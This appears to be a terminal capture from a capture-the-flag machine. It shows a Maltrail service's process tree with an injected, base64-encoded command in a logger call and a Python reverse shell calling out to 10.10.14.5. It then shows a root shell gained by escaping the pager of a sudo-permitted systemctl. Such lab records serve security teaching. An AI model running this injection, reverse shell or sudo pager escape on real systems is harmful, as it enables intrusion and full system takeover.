 puma@sau:~$ sudo /usr/bin/systemctl status trail.service
• trail.service - Maltrail. Server of malicious traffic detection system
     Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset: enabled)
     Active: active (running) since Thu 2023-12-28 11:24:25 UTC; 52min ago
       Docs: https://github.com/stamparm/maltrail#readme
             https://github.com/stamparm/maltrail/wiki
   Main PID: 880 (python3)
      Tasks: 12 (limit: 4662)
     Memory: 28.2M
     CGroup: /system.slice/trail.service
             ├─ 880 /usr/bin/python3 server.py
             ├─1317 /bin/sh -c logger -p auth.info -t "maltrail[880]" "Failed password for ;`echo "cHl0aG9uMyAtYyAnaW1wb3J0IH>
             ├─1319 /bin/sh -c logger -p auth.info -t "maltrail[880]" "Failed password for ;`echo "cHl0aG9uMyAtYyAnaW1wb3J0IH>
             ├─1323 sh
             ├─1327 python3 -c import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.5>
             ├─1328 /bin/sh
             ├─1332 script -c /bin/bash /dev/null
             ├─1333 /bin/bash
             ├─1395 sudo /usr/bin/systemctl status trail.service
             ├─1397 /usr/bin/systemctl status trail.service
             └─1398 pager
Dec 28 11:24:25 sau systemd[1]: Started Maltrail. Server of malicious traffic detection system.
Dec 28 12:08:49 sau sudo[1354]:     puma : TTY=pts/1 ; PWD=/home/puma ; USER=root ; COMMAND=list
Dec 28 12:17:19 sau sudo[1395]:     puma : TTY=pts/1 ; PWD=/home/puma ; USER=root ; COMMAND=/usr/bin/systemctl status trail.s>
Dec 28 12:17:19 sau sudo[1395]: pam_unix(sudo:session): session opened for user root by (uid=0)
!sh
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)